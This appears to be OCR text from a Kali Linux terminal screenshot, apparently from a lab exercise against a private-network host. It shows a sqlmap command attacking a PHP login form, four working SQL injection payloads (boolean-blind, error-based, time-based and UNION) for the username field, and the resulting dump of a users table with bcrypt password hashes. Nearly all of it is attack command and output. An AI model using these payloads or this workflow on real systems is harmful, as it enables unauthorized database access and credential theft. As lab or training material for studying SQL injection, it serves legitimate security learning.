 File Actions Edit View Help
└─$ sqlmap -u "http://192.168.50.154/oldsite/login.php" --data "username=admin&password=admin" -D oldsite -T users --dump
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 05:35:57 /2025-03-20/
[05:35:58] [INFO] resuming back-end DBMS 'mysql'
[05:35:58] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=9amubamt0ve...qqhutnqson'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=admin' OR NOT 4912=4912#&password
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin' AND (SELECT 2953 FROM(SELECT COUNT(*),CONCAT(0x716a787171,(SELECT (ELT(2953=2953,1))),0x717a706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- TpDX&password
Username
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 7244 FROM (SELECT(SLEEP(5)))YcBa)-- HFbg&password
Password
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Login
Payload: username=admin' UNION ALL SELECT CONCAT(0x716a787171,0x6c5a704d784e464d716a7357714f4146764b4b52454361746b775564596f4d5457727a5758504c46,0x717a706a71),NULL#&password
---
[05:36:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: PHP, Apache 2.4.52
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:36:00] [INFO] fetching columns for table 'users' in database 'oldsite'
[05:36:00] [INFO] fetching entries for table 'users' in database 'oldsite'
Database: oldsite
Table: users
[4 entries]
| id | password | username |
| 1 | $2y$10$Dy2MtfKLFvH78.bLGp6a7uBdSE1WNCSbnT0HvAQLyT2iGZWGO7TMK | anna |
| 2 | $2y$10$lNS1EUevEtLqsp.OEq4UkuGREzvkouhZCdpT9h5t.Fw6oBZsai.Ei | luca |
| 3 | $2y$10$gdY5a.GIC6ulg7ybIBMh0OU7Cdo.pEebWsL7E/CLGFHoTG39LePAK | marco |
| 4 | $2y$10$3ESgP8ETH4VPpbsw4C5hze6bP6QEDMByxelQEPUdh7Uh6Q6aHRZDy | milena |
Cattura rettangolare
[05:36:00] [INFO] table 'oldsite.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.154/dump/oldsite/users.csv'